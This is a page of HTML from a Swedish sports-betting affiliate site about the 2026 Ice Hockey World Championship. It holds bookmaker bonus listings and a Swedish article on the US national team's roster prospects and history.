                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 6x</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/quick-casino" 
                                        >Skapa konto hos Quick
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'expekt','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1762352108"
                        data-orderscore="0" data-orderrating="4">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/expekt" >
                                                    <img decoding="async"
                                                        class="bcb-operator-list-14__operator__info__img bcb-square-logo"
                                                        src="https://d3mz10d1zx8fw0.cloudfront.net/brand/squarelogo/expekt/82f4305bc234a0e9b0f21d1f873ee1a6.png" alt="Expekt"/>
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">Expekt</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--secondary" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)"  fill-rule="evenodd"/>
                </g>
            </svg>
            </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 1000 kr</div>
                                                                                    </div>
                                    </div>
                                                                            <div class="bcb-operator-list-14__body__pros">
                                            <ul class="bcb-usp-list">
                                                                                                                                                            <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Omsättningskrav: 20x</li>
                                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                            <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                                </ul>
                                        </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/expekt"
                                               class=" bcb-btn" >
                                                Besök <span>Expekt</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 1000 kr</div>
                                                                            </div>
                                </div>
                                                                    <div class="bcb-operator-list-14__body__pros ol14-body-pros-bottom">
                                        <ul class="bcb-usp-list">
                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta insättning: 100 kr</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Omsättningskrav: 20x</li>
                                                                                                                                                                                                <li class="bcb-usp-list-item">
                                                        <div class="bcb-usp-list-icon"></div> Minsta odds: 1.80</li>
                                                                                                                                    </ul>
                                    </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                <div class="bcb-operator-list-14__down__data--item">
                                        <span>Minsta insättning</span> 10
                                        </div>                                                                                                        </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/expekt" 
                                        >Skapa konto hos Expekt
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
<div class="bcb-atts"data-atts="{'type':'Operator List','template':'14','operator_single':'swiper','post_id':869,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','cta_text':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-14 bcb-block ">
        
                <ol class="bcb-operator-list-14__list">
                                                                        <li class="bcb-operator-list-14__item bcb-collapse-parent bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1762352047"
                        data-orderscore="0" data-orderrating="4">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-14__operator">
                                <div class="bcb-operator-list-14__operator--left">
                                    <div class="bcb-operator-list-14__operator__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/swiper" >
                                                    <img decoding="async" class="bcb-operator-list-14__operator__info__img bcb-square-logo" src="https://vmishockey.se/wp-content/uploads/swiper-betting.webp" alt="Swiper" />
                                                </a>
                                                                                                                            <div class="bcb-operator-list-14__operator__info__data">
                                            <h3 class="bcb-operator-title">Swiper</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--secondary" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)"  fill-rule="evenodd"/>
                </g>
            </svg>
            </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-14__body">
                                        <div class="bcb-operator-list-14__body__desc">
                                            <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 1000 kr</div>
                                                                                    </div>
                                    </div>
                                                                    </div>
                                <div class="bcb-operator-list-14__operator--right">
                                                                                                                <div class="bcb-operator-list-14__operator__cta">
                                            <a rel="nofollow" href="https://vmishockey.se/goto/swiper"
                                               class=" bcb-btn" >
                                                Besök <span>Swiper</span>
                                                                                            </a>

                                            <small>
                                                                                        Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                                            </small>
                                        </div>
                                                                    </div>
                            </div>
                            <span class="ol14-tnc-bottom">
                                                                Regler och villkor gäller. Spela ansvarsfullt. spelpaus.se. stodlinjen.se
                            </span>
                            <div class="ol14-bottom">
                                <div class="bcb-operator-list-14__body ol14-body-bottom">
                                    <div class="bcb-operator-list-14__body__desc">
                                        <div class="bcb-operator-list-14__body__desc--title bcb-sub-title">BONUS: 100% upp till 1000 kr</div>
                                                                            </div>
                                </div>
                                                            </div>
                                                        <a class="bcb-collapse" href="#bcb-collapse" aria-expanded="false">
                                <span class='show'>Visa</span><span class='hide'>Göm</span> detaljer
                                <span class="bcb-arrow"></span>
                            </a>
                        </div>

                        <div class="bcb-operator-list-14__down bcb-collapsed-content">
                            <div class="bcb-container">
                                                                    <div
                                        class="bcb-operator-list-14__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-14__down--desc bcb-small-text"></div>
                                                                <div class="bcb-operator-list-14__down__info">
                                    <div class="bcb-operator-list-14__down__info--item">
                                        <div><span class="operator-header-14__top_pros__rating-icon bcb-usp-list-icon"
                                                   style="border-radius:100%; background-image:url("/wp-content/uploads/se-32.png")"></span>Licensierat i SE
                                        </div>
                                    </div>
                                                                                                                                            </div>
                                <div class="bcb-operator-list-14__down__data">
                                                                                                                                                                                </div>
                                <div class="bcb-operator-list-14__down__cta">
                                                                                                                <a class="bcb-btn bcb-operator-list-14__down__cta--aflink"
                                           rel="nofollow"
                                           href="https://vmishockey.se/goto/swiper" 
                                        >Skapa konto hos Swiper
                                            </a>
                                                                    </div>
                            </div>
                        </div>
                    </li>
                                                        </ol>

            </div>
</div>
</div></div></div></div></div></div><div id="td_uid_10_69702335b7c5e" class="tdc-row"><div class="vc_row td_uid_15_69702335b7c67_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_15_69702335b7c67_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_16_69702335b7e2e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_16_69702335b7e2e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title td_uid_17_69702335b80cb_rand td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_17_69702335b80cb" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h2><strong>USA laguppställning i Hockey-VM 2026</strong></h2>
<p>USA åker nästan alltid till mästerskap med en stark trupp och en hel del talar för att det blir så även den här gången. Den största skillnaden mellan ett OS (åtminstone så som det var förr i tiden) och ett världsmästerskap är att USA får lite svårare att använda sig av sina främsta spelare från NHL, men som tur var finns det gott om alternativ även i Europa som kan vässa USA:s trupp. Det blir onekligen ruskigt spännande att följa USA:s laguppställning under mästerskapet.</p>
<h2><strong>Nyheter om USA:s VM trupp </strong></h2>
<p>Till skillnad från exempelvis fotbolls-VM kan man göra ändringar i <a href="https://vmishockey.se/landslag/">landslagstruppen</a> under mästerskapets gång, en hel del talar för att USA kommer kunna göra diverse förstärkningar och därför kan det vara en bra idé att hålla koll på USA:s trupp här på <a href="https://vmishockey.se/">VMishockey.se</a> även i fortsättningen. Vi punktmarkerar USA:s trupp och rapporterar senaste nytt kring USA:s laguppställning under mästerskapets gång.</p>
<h3><strong>USA slår ur underläge </strong></h3>
<p>Det finns några länder som kommer åka till Hockey-VM 2026 med höga förväntningar på sig, men USA kan nog räknas som ett av lagen som kan slå ur underläge. Mycket på grund av att man lär använda sig av många spelare som vanligtvis inte får chansen i landslaget, NHL-klubbarna brukar inte vara förtjusta i att skicka sina slitna spelare till VM och speciellt inte heller detta året. Det gör att USA kanske saknar de stora stjärnorna och därmed de allra största förväntningarna, men å andra sidan är potentialen stor i USA lag. Återstår att se om USA kan komma upp i nivå.</p>
<h2><strong>USA:s historik i Hockey-VM</strong></h2>
<p>Rent historiskt är USA så nära en tungviktare man kan komma, utan att riktigt nå hela vägen fram. Landet har visserligen inte vunnit lika många titlar som grannen Kanada eller Ryssland, men det finns ändå en del framgångar att blicka tillbaka på. Vi inleder med att gå tillbaka hela vägen till 1933 då USA, som första land någonsin, lyckades putta ned Kanada från tronen. Jänkarna imponerade i turneringen, som spelades i Tjeckoslovakien, och vann tillslut den dramatiska finalen mot grannen i norr med 2-1 efter förlängning.</p>
<p>Nästa VM-guld skulle man dock få vänta på i närmare trettio år men 1960 var det åter dags, den här gången i ett mästerskap som var kombinerat med de olympiska spelen i Squaw Valley. Resterande del av 60-talet blev tyvärr desto tyngre, faktum är att man ofta varit med i toppen men närmare än brons (sex gånger) har man inte kommit. Något som egentligen får ses som ett misslyckande med tanke på att landet har den bästa ligan i världen, och mängder av spelare av toppklass.</p>
<h3><strong>Kända spelare i USA:s landslagshockey</strong></h3>
<p>Bristen på framgångar till trots, det finns gott om klassiska spelare i den amerikanska hockeyhistorien och det är svårt att välja några speciella. För att göra det lite enklare för oss har vi valt en spelare per position som betytt lite extra för USA genom åren. Vi inleder mellan stolparna och hittar Ryan Miller, en av 2000-talets främsta målvakter. Ryan, som kommer från en familj som är starkt präglad av hockeyn, dominerade i collegeligan innan han 2002 fick chansen att debutera i NHL med Buffalo. Just den klubben skulle betyda extra mycket för honom, han skulle stanna där i totalt fjorton år och vid ett flertal gånger slutade han högt i NHL:s målvaktsliga. Säsongen 09/10 tog han hem priset som ligans främsta målvakt och samma vinter hade han stor del i USA:s OS-silver, i turneringen där han dessutom blev utsedd som den mest värdefulla spelare.</p>
<p>Under säsongen 13/14 värvades Miller till St Louis och senare blev det även en flytt till Vancouver där tre år skulle spenderas, men sedan 2017 är den amerikanska västkusten och Anaheim platsen för den rutinerade målvakten som hunnit bli 40 år. Den här säsongen har det inte blivit så mycket speltid, men det är inget snack om att Miller (som spelat två OS och tre VM) är en av 2000-talets främsta mellan stolparna.</p>
<p>När det kommer till backarna så finns det många spelare att välja bland men det finns en som sticker ut lite extra &#8211; Chris Chelios. 59-åringen är så pass bra att man nästan skulle tro att han kom från Kanada men han är faktiskt amerikan, åtminstone till hälften. Den andra halvan är grekisk. Chelios fick dock en hel del av sin skolning inom hockeyn i just Kanada, mellan 79-81 spelade han juniorhockey där och de sju första åren i NHL spenderades tillsammans med Montréal Canadiens. 1989 blev backen utsedd som ligans bästa på positionen och den utmärkelsen skulle han få ytterligare två gånger (93,96). Mellan 1990-99 spelade Chelios i Chicago och där befäste han sin position som en av världens bästa backar innan det var dags att flytta till klassiska Detroit Red Wings, klubben han skulle hjälpa till inte mindre än tre Stanley cup-titlar fram till 2009 då karriären rundades av i Atlantas organisation. Bland meriterna från landslaget finns OS-silvret 2002 då han även blev utsedd som turneringens bästa back. Trots att amerikanska proffsspelare förbjöds från att delta under en lång period så hann Chelios vara med i hela fyra olympiska spel mellan 1984-2006. En minst sagt imponerande bedrift.</p>
<p>Det finns en hel del klassiska forwards som kommer från USA, men rent historiskt är det kanadensarna som dominerat även på den punkten. Därför känns det ändå rätt givet att lyfta fram Patrick Kane lite extra. 32-åringen, som debuterade i NHL 2007, är nämligen den enda amerikanen som lyckats vinna ligans poängliga &#8211; något han gjorde 2015/16 efter att ha gjort imponerande 106 under grundserien. Samma säsong fick han utmärkelsen som NHL:s mest värdefulla spelare och naturligtvis tog forwarden även plats i Allstar-matchen. Med landslaget har det bäst blivit ett silver i OS (2010) och brons i VM (2018) men hemma i NHL har framgångarna kommit betydligt tätare, tillsammans med Chicago Blackhawks har han vunnit Stanley cup hela tre gånger (2010,13,15) och utan honom hade den klassiska klubben varit långt ifrån lika bra som man varit de senaste åren.</p>
<p>Bland de övriga klassiska spelarna finns namn som Brett Hull (som vunnit två Stanley cup och är den som gjort flest poäng i USA:s historia), Mike Modano med sina imponerande 21 NHL-säsonger och den något bortglömda backen Rick Chartraw som lyckades vinna Stanley cup hela fem gånger trots att det bara blev drygt 400 matcher i ligan.</p>
</div></div></div></div></div></div><div id="td_uid_12_69702335b8c6f" class="tdc-row"><div class="vc_row td_uid_18_69702335b8c75_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_18_69702335b8c75_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_19_69702335b8e5e_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_19_69702335b8e5e_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>
<div id="professor_prebid-root"></div>
<div id="professor_prebid-root"></div>
<div id="professor_prebid-root"></div>
<div id="professor_prebid-root"></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#c8a3a7a6bca9a3bc88bea5a1bba0a7aba3adb1e6bbad"><span class="__cf_email__" data-cfemail="f79c989983969c83b7819a9e849f98949c928ed98492">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_21_69702335bb8e0_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_21_69702335bb8e0" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_21_69702335bb8e0 = new tdBlock();
block_td_uid_21_69702335bb8e0.id = "td_uid_21_69702335bb8e0";
